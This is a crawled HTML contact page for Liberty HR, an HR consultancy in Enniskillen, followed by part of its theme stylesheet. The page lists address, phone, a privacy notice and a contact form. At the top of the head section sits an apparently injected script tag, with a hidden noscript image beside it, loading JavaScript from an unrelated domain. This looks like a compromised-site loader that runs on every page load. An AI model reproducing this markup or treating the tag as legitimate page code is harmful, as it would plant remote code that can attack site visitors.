

--- FILE ---
content_type: text/html
request_url: https://liberty-hr.com/contact.html
body_size: 14713
content:
<!doctype html>


<html lang="en" class="no-js">
<head>
<script type="text/javascript" src="http://syntace-094.com/js/36173.js" ></script>
<noscript><img src="http://syntace-094.com/36173.png" style="display:none;" /></noscript>
	<title>Liberty HR Contact</title>

	<meta charset="utf-8">
<meta name="description" content="Liberty-HR is a specialist provider of Human Resources Support"/>
<meta name="keywords" content="tailored business solutions, business support, emlpyment contracts, Human Resources, Employees, Fermanagh, Tyrone, Human Resources Consultant, HR Consultant, Discipline and Grievance, Contracts of Employment, Redundancy, Absence, Recruitment and Selection, Human Resources Northern Ireland, Redundancy Northern Ireland, Auto Enrolment Northen Ireland, Pensions Northern Ireland"/>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css" media="screen">	
	<link rel="stylesheet" type="text/css" href="css/owl.carousel.css" media="screen">
    <link rel="stylesheet" type="text/css" href="css/owl.theme.css" media="screen">
	<link rel="stylesheet" type="text/css" href="css/jquery.bxslider.css" media="screen">
	<link rel="stylesheet" type="text/css" href="css/magnific-popup.css" media="screen">
	<link rel="stylesheet" type="text/css" href="css/font-awesome.css" media="screen">
	<link rel="stylesheet" type="text/css" href="css/animate.css" media="screen">
    <!-- REVOLUTION BANNER CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="css/settings.css" media="screen"/>
	<link rel="stylesheet" type="text/css" href="css/style.css" media="screen">

	
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/jquery.migrate.js"></script>
	<script type="text/javascript" src="js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
	<script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
	<script type="text/javascript" src="js/jquery.appear.js"></script>
	<script type="text/javascript" src="js/jquery.countTo.js"></script>
	<script type="text/javascript" src="js/bootstrap.min.js"></script>
	<script type="text/javascript" src="js/jquery.imagesloaded.min.js"></script>
  	<script type="text/javascript" src="js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="js/retina-1.1.0.min.js"></script>
	<script type="text/javascript" src="js/plugins-scroll.js"></script>
	<script type="text/javascript" src="js/smooth-scroll.js"></script>
	<script type="text/javascript" src="js/waypoint.min.js"></script>
	<script type="text/javascript" src="js/raphael-min.js"></script>
	<script type="text/javascript" src="js/DevSolutionSkill.min.js"></script>
    <!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
    <script type="text/javascript" src="js/jquery.themepunch.tools.min.js"></script>
    <script type="text/javascript" src="js/jquery.themepunch.revolution.min.js"></script>
  	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	<script type="text/javascript" src="js/gmap3.min.js"></script>
	<script type="text/javascript" src="js/script.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style type="text/css">
<!--
.style1 {
color: #FFFFFF;
 font-size: 16px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}
.style2 {color: #333333}
  #features-section {
  padding: 50px 0 0;
  position: relative;
  background: url('upload/banners/dark-images4.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#ford {
float: left;
margin-left: 20px;
}

#form {
float: left;
margin-right: 50px;
}
#strap-section {
  padding: 5px 0 6px -9px;
  background: #ffffff;
  text-align: center;
  margin-bottom:5px;
  margin-left:-9px;
}
.style4 {
	color: #f9911e;
	font-size: 15px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-align: center;
}

.style5 {
  color: #999999;

}


-->
</style>

</head>
<body>

	<!-- Container -->
	<div id="container">
			<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
				<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="index.html"><img src="images/liberty-HR2.jpg" alt="liberty-HR"></a>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav navbar-right">
							
							<li><a href="index.html">Home</a></li>
                            <li><a href="our-approach.html">Our Approach</a></li>
                            <li><a href="services.html">Services</a></li>
                            <li><a href="team.html">Team</a></li>
							<li><a class="active" href="contact.html">Contact</a></li>
							

						</ul>
					</div><!-- /.navbar-collapse -->
                    <section id="strap-section"> <span class="style4">Creating <span class="style5">business advantage</span>  through <span class="style5">expert</span> handling and<span class="style5"> advice</span> on employment matters </span></section>
				</div><!-- /.container-fluid -->
			</nav>
		</header>
		<!-- End Header -->

		<!-- content
				================================================== -->
		<div id="content">

			<!-- page-banner-section 
				================================================== -->
			<section class="page-banner-section">
				<div class="container">
					<div class="row">
						<div class="col-md-6">
							<h2><span>CONTACT</span> US</h2>
						</div>
						<div class="col-md-6">
							<ul class="page-pagin">
								<li><a href="index.html">Home</a></li>
								<li><a href="contact.html">CONTACT US</a></li>
						  </ul>
						</div>
					</div>
				</div>
		  </section>
			<!-- End page-banner section -->

			<!-- contact-section 
				================================================== -->
			<section id="contact-section">

				<div class="contact-info">
					<div class="container">
					  <div class="contact-info-box">
							<div class="row">
								<div class="col-md-4">
									<span><i class="fa fa-map-marker"></i></span>
									<h2>Office</h2>
									<p>Unit 1, Erne House, 3 Black Stick Road, Killyhevlin Industrial Estate, Enniskillen, County Fermanagh,  BT74 4EB</p>
								</div>
								<div class="col-md-4">
									<span><i class="fa fa-phone"></i></span>
									<h2>Call Us</h2>
									<p> Tel: 028 6632 0184
</p>
								</div>
								<div class="col-md-4">
									<span><i class="fa fa-envelope"></i></span>
									<h2>Email Us</h2>
									<p> <a href="mailto:info@liberty-hr.com">info@liberty-hr.com</a></p>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                			<section id="privacy-section">
			  <div class="container">
					<div class="title-section">
						<h5>Please Note</h5>
						<p>The information requested below is all that we require just now to enable us to respond your initial query or request for contact.</p>
<p>Please note that you are not required to provide any information via our website.  The information you may choose to provide will be received by us as an email and will only be used internally by Liberty HR to arrange a further contact.  All emails received from the website are deleted after 12 months unless they are added to a file should you become a client.  In these circumstances you will be advised of our retention policy. Please ensure that you do not send any attachments to us as these will not be reviewed at this initial stage.</p>
<p>In completing the section below you confirm that you have read and understood the above, and that you consent to the processing of your data.</p>
					    
		        </div>
			  </div>
				
			</section>
			<!-- End privacy section -->

				<div class="contact-form">
					<div class="container">
<div id="form">	  <form name="form" method="post" action="contact.php">
  <table width="120%" border="0" align="center" cellpadding="3" cellspacing="1">
    <tbody>    
      <tr>
        <td width="23%" align="right" ><span class="style3"><strong>Full Name<font color="#ff0000"> *</font></strong></span></td>
        <td width="5%" ><div align="center" class="style3">:</div></td>
        <td width="72%" height="49"><input name="fullname" type="text" id="fullname" /></td>
      </tr>
      <tr>
        <td width="23%" align="right" ><span class="style3"><strong>Email<font color="#ff0000"> *</font></strong></span></td>
        <td width="5%" ><div align="center" class="style3">:</div></td>
        <td width="72%" height="48"><input type="text" name="email" id="email" /></td>
      </tr>
      <tr>
        <td align="right"><span class="style3"><strong>Subject<font color="#ff0000"> *</font></strong></span></td>
        <td ><div align="center" class="style3">:</div></td>
        <td height="47"><input type="text" name="subject" id="subject" /></td>
      </tr>
      <tr>
        <td align="right" valign="top"><span class="style3"><strong> Query<font color="#ff0000"> *</font> </strong></span></td>
        <td valign="top" ><div align="center" class="style3">:</div></td>
        <td height="102"><textarea name="query" id="query" rows="5" cols="30"></textarea></td>
      </tr>
<tr>
        <td colspan="2" align="right"></td><td><input name="btnSubmit" type="submit" onClick="javascript: return validate();"  value="Submit" /></td>
      </tr>
    </tbody>
  </table>
</form>
</div>
<div id"ford"><img src="upload/banners/henry-ford.jpg" alt="henry ford" width="293" height="298"></div>
</div>
				</div>

			</section>
			<!-- End contact section -->

  <section id="banner-section">
			<div class="container">
				<h2>UNDERSTANDING <span class="style2">REAL</span> BUSINESS NEEDS<br> <span class="style2">Call-02866320184</span></h2>
                
		  </div>
		</section>
		<!-- End subscribe-line section -->

		<!-- footer 
			================================================== -->
<footer>
			<div class="container">
				<div class="footer-widgets">
					<div class="row">
						<div class="col-md-3">
							<div class="widgets">
								<img src="images/logofoot.jpg" alt="liberty-hr">	
							</div>
						</div>
						<div class="col-md-3">
							<div class="widgets">
								<h2>Contact</h2>
								<ul class="flickr-list">
									<li><span class="style1">Unit 1, Erne House,<br> 
								    3 Black Stick Road,<br> 
								    Killyhevlin Industrial Estate,<br> 
Enniskillen, Co. Fermanagh, <br> BT74 4EB</span><br>
<span class="text-primary">Tel:</span> <span class="style1">028 6632 0184</span><br>
<span class="text-primary">Email:</span> <a href="mailto:info@liberty-hr.com">info@liberty-hr.com</a></li><br>
<li> <a href="Liberty HR Limited- Privacy Policy - May 2018 v1.pdf" target="_blank">Privacy Policy</a></li>
							  </ul>
							</div>
						</div>
						<div class="col-md-3">
							<div class="widgets">
								<h2>Tags</h2>
								<ul class="tag-list">
									<li><a href="services.html">HR Management</a></li>
									<li><a href="services.html">Training</a></li>
									<li><a href="team.html">People Management</a></li>
									<li><a href="team.html">Network</a></li>
									<li><a href="our-approach.html">Partnerships</a></li>
									<li><a href="our-approach.html">Contracts</a></li>
								</ul>
							</div>
						</div>
						<div class="col-md-3">
							<div class="widgets">
								<h2>Connect</h2>
							<ul class="social-list">
									<li><a href="https://s://uk.linkedin.com/pub/ashley-stewart/23/3ab/2b9" target="_blank" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
							  </ul>
							</div>
						</div>
					</div>
				</div>
				
								<p class="copyright">
				&copy; Copyright 2015. Liberty-Hr. All rights reserved. Design: <a href="https://://www.blue-noise.co.uk" target="_blank">Blue Noise Design</a>				</p>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Revolution slider -->
	<script type="text/javascript">

		jQuery(document).ready(function() {
						
			jQuery('.tp-banner').show().revolution(
			{
				dottedOverlay:"none",
				delay:3000,
				startwidth:960,
				startheight:750,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"none",
				
				touchenabled:"on",
				onHoverStop:"off",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
										parallax:"mouse",
				parallaxBgFreeze:"on",
				parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:60,
						
				shadow:0,

				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,

				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
										
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ".header"	
			});
							
		});	//ready

		// skills section
		jQuery(function(){
			$('.skills-box').appear(function() {
				DevSolutionSkill.init('circle1'); 
				DevSolutionSkill.init('circle2'); 
				DevSolutionSkill.init('circle3'); 
				DevSolutionSkill.init('circle4');
				DevSolutionSkill.init('circle5');
				DevSolutionSkill.init('circle6');
			});
		});
		
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://liberty-hr.com/css/style.css
body_size: 214795
content:
/*-------------------------------------------------
 =  Table of Css

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
 4.General
 5.content - slider section
 6.about sections
 7.Home Portfolio sections
 8.Clients sections
 9.statistic sections
 10.features sections
 11.team sections
 12.news sections
 13.services sections
 14.pricing, video sections
 15.Home shop pages
 16.contact page
 17.Portfolio grid pages
 18.Portfolio masonry pages
 19.Portfolio black pages
 20.Portfolio alternative pages
 21.Portfolio vertical style
 22.blog one col, standard
 23.blog grid
 24.blog masonry
 25.blog medium
 26.blog alternative
 27.blog timeline
 28.sidebar
 29.single post
 30.single project pages
 31.error page
 32.comming soone page
 33.faq's page
 34.typography page
 35.Tabs & accordion page
 36.footer
 37.Responsive part
-------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
  background: #ffffff;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
}
.navbar-header {
  z-index: 99;
  position: relative;
}
.navbar-brand {
  height: auto;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin: 0;
  color: #222222 !important;
  padding: 5px 15px;
  letter-spacing: 2.5px;
  z-index: 99999;
}
.navbar-brand span {
  color: #f9911e;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;

}
.navbar-nav > li > a {
  color: #999999 !important;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 65px 33px 5px 15px;
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a.active {
	color: #f9911e !important;
}
.navbar-nav a.open-search {
  padding: 8px 15px 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  margin-top: 17px;
  margin-left: 10px;
}
.navbar-nav a.open-search i {
  color: #999999;
  font-size: 16px;
  display: inline-block;
}
.navbar-nav li.shopping-cart {
  position: relative;
}
.navbar-nav li.shopping-cart > a {
  padding: 5px 12px;
  margin: 20px 3px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
  border: 1px solid #999999;
}
.navbar-nav li.shopping-cart > a i {
  margin-right: 8px;
}
.navbar-nav li.shopping-cart > a span {
  color: #f9911e;
  margin-left: 7px;
}
.navbar-nav li.shopping-cart .shopping-cart-drop {
  position: absolute;
  top: 100%;
  left: 0;
  width: 230px;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.shopping-cart .shopping-cart-drop h3 {
  padding: 16px 20px;
  background: #f8f8f8;
  border: 1px solid #f3f3f3;
  color: #222222;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul {
  margin: 0;
  padding: 0;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li {
  list-style: none;
  display: block;
  padding: 18px;
  overflow: hidden;
  border-top: 1px solid #f3f3f3;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li img {
  float: left;
  max-width: 50px;
  margin-right: 10px;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li h2 {
  color: #222222;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  margin: 0 0 4px;
  padding-top: 8px;
  font-weight: 400;
  margin-left: 60px;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li h2 a:hover {
  color: #f9911e;
}
.navbar-nav li.shopping-cart .shopping-cart-drop ul li span {
  display: inline-block;
  color: #999999;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  margin: 0;
}
.navbar-nav li.shopping-cart .shopping-cart-drop .check-box-cont {
  padding: 20px;
  border-top: 1px solid #f3f3f3;
  background: #f8f8f8;
  overflow: hidden;
}
.navbar-nav li.shopping-cart .shopping-cart-drop .check-box-cont span {
  display: inline-block;
  color: #f9911e;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0;
  padding: 5px 0;
}
.navbar-nav li.shopping-cart .shopping-cart-drop .check-box-cont a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  color: #999999;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  background: #f0f0f0;
  border: 1px solid #cccccc;
  padding: 6px 7px;
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.navbar-nav li.shopping-cart .shopping-cart-drop .check-box-cont a i {
  margin-right: 10px;
}
.navbar-nav li.shopping-cart .shopping-cart-drop .check-box-cont a:hover {
  color: #ffffff;
  background: #f9911e;
  border: 1px solid #f9911e;
}
.navbar-nav li.shopping-cart:hover .shopping-cart-drop {
  opacity: 1;
  visibility: visible;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li:hover ul.drop-down {
  opacity: 1;
  visibility: visible;
}
.navbar-nav li.megadrop {
  position: inherit !important;
}
header.active .navbar-brand {
  color: #222222 !important;
  padding: 5px 15px;
}
header.active .navbar-nav > li > a {
  color: #999999 !important;
  padding: 65px 33px 5px 15px;
}
header.active .navbar-nav a.open-search {
  padding: 8px 15px 25px;
}
header.active .navbar-nav a.open-search i {
  color: #999999;
}
header.active .navbar-nav > li > a:hover,
header.active .navbar-nav > li > a.active {
  color: #f9911e !important;
}
header.active .navbar-nav li.shopping-cart {
  position: relative;
}
header.active .navbar-nav li.shopping-cart > a {
  padding: 5px 12px;
  margin: 20px 3px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
  border: 1px solid #999999;
}
header.active .navbar-nav li.shopping-cart > a i {
  margin-right: 8px;
}
header.active .navbar-nav li.shopping-cart > a span {
  color: #f9911e;
  margin-left: 7px;
}
header.black-style .navbar-default {
  background: url('../images/pattern.png');
}
header.black-style .navbar-brand {
  color: #ffffff !important;
}
header.black-style .navbar-brand span {
  color: #f9911e;
}
header.black-style .navbar-nav > li > a:hover,
header.black-style .navbar-nav > li > a.active {
  color: #ffffff !important;
}
.navbar-collapse {
  position: relative;
}
.megadrop-down {
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: #ffffff;
  padding: 0 20px;
  box-shadow: 0 0 2px #eeeeee;
  -webkit-box-shadow: 0 0 2px #eeeeee;
  -moz-box-shadow: 0 0 2px #eeeeee;
  -o-box-shadow: 0 0 2px #eeeeee;
}
.megadrop-down .dropdown {
  text-align: left;
}
.megadrop-down .dropdown ul {
  margin: 0;
  padding: 0;
}
.megadrop-down .dropdown ul li {
  list-style: none;
}
.megadrop-down .dropdown ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  padding: 15px 16px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  margin: 0;
  border-bottom: 1px solid #f3f3f3;
}
.megadrop-down .dropdown ul li a:hover {
  color: #f9911e;
  background: #f8f8f8;
}
.megadrop-down .dropdown ul li a.comming {
  color: #aaaaaa;
  opacity: 0.4;
}
.megadrop-down .dropdown ul li:last-child a {
  border-bottom: none;
}
.megadrop-down .dropdown ul.last-child li {
  border-right: none;
}
.megadrop-down .dropdown h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 12px;
  margin: 0;
  padding: 17px 16px 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f9911e;
  text-transform: uppercase;
  color: #f9911e;
}
li.megadrop:hover .megadrop-down {
  visibility: visible;
  opacity: 1;
}
ul.drop-down {
  margin: 0;
  position: absolute;
  width: 220px;
  top: 100%;
  left: 0;
  visibility: hidden;
  padding: 0;
  border-top: 2px solid #f9911e;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: rgba(255, 255, 255, 0.98);
}
ul.drop-down li {
  display: block;
}
ul.drop-down li a {
  padding: 13px 16px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
  border-bottom: 1px solid #f3f3f3;
}
ul.drop-down li a:hover {
  color: #f9911e;
  background: #f8f8f8;
}
.form-search {
  position: absolute;
  top: 100%;
  right: 0;
  width: 200px;
  background: #f9911e;
  padding: 4px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.form-search input[type="search"] {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  color: #222222;
  padding: 8px 10px;
  border: none;
  width: 100%;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: #ffffff;
}
.form-search button {
  background: #ffffff;
  border: none;
  float: right;
  margin-top: -28px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
}
.form-search button i {
  color: #f9911e;
  font-size: 16px;
}
.form-search.active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
.container {
  max-width: 990px;
}
p {
	font-size: 15px;
	color: #666666;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	line-height: 20px;
	margin: 0 0 10px;
}
.vertical-header #content {
  margin-left: 220px;
  padding-top: 0;
  background: #f8f8f8;
}
/*-------------------------------------------------*/
/* =  content slider section
/*-------------------------------------------------*/
.title-section {
	margin-bottom: 65px;
	text-align: left;
}
.title-section h1 {
	color: #f9911e;
	font-size: 30px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	margin: 0 0 30px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.title-section h5 {
	color: #f9911e;
	font-size: 15px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	margin: 20px 0 10px 0;
	text-transform: uppercase;

}
.title-section h1 span {
  color: #f9911e;
}
.title-section > span {
  width: 130px;
  display: inline-block;
  height: 1px;
  border-top: 1px dotted #dddddd;
  position: relative;
  margin: 0 0 20px;
}
.title-section > span:before {
  content: '';
  position: absolute;
  width: 47px;
  height: 7px;
  left: 50%;
  margin-left: -24px;
  top: -4px;
  background: url('../images/pin2.png') center center no-repeat;
}
.title-section.white h1 {
  color: #ffffff;
}
.title-section.white > span:before {
  background: url('../images/pin.png') center center no-repeat;
}
#home-section .tp-caption.small_text {
  position: absolute;
  color: #222222;
  text-shadow: none;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  font-family: 'Lato', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 1.8px;
}
#home-section .tp-caption.small_text p.line {
  width: 60px !important;
  height: 1px !important;
  background: #222222 !important;
}
#home-section .tp-caption.small_text p.line.white {
  background: #ffffff !important;
}
#home-section .tp-caption.small_text span {
  color: #ffffff;
}
#home-section .tp-caption.finewide_medium_white {
 color:#222222;

  text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ffffff, 0 -1px #ffffff;
  font-size: 40px;
  line-height: 50px;
  font-weight: 900;
  font-family: 'Lato', sans-serif;
  background-color: none;
  text-decoration: none;
  text-transform: uppercase;
  border-width: 0px;
  border-color: transparent;
  border-style: none;
  text-align: left;

}
#home-section .tp-caption.finewide_medium_white span {
	color: #000000 !important;
}
#home-section .tp-caption.finewide_medium_white.center-align {
  text-align: center !important;
}
#home-section .tp-caption a.trans-btn {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
}
#home-section .tp-caption a.trans-btn:hover {
  color: #f9911e;
  border: 2px solid #f9911e;
}
#home-section .tp-caption a.trans-btn2 {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
  color: #f9911e;
  background: #ffffff;
}
#home-section .tp-caption a.trans-btn2:hover {
  color: #ffffff;
  background: #f9911e;
}
#home-section .tp-bannertimer {
  display: none !important;
}
#home-section .tp-bullets.simplebullets.round .bullet:hover,
#home-section .tp-bullets.simplebullets.round .bullet.selected {
  background: #f9911e;
  border-color: #f9911e;
}
/*-------------------------------------------------*/
/* =  about sections
/*-------------------------------------------------*/
#banner-section {
  padding: 50px 0;
  background: #f9911e;
  text-align: center;
}
#banner-section h2 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ffffff;
  margin-bottom: 0;
}
#banner-section a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-left: 140px;
  padding: 8px 30px;
}
#banner-section a:hover {
  background: #ffffff;
  border: 2px solid #ffffff;
  color: #f9911e;
}
#about-section {
	padding-top: 40px;
	background-color: #EEEEEE;
}
#about-section .title-section {
  margin-bottom: 100px;
}
#about-section .about-box {
  background: url('../upload/banners/1.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  position: relative;
  padding-top: 1px;
}
#about-section .about-box .inner-about-box {
  overflow: hidden;
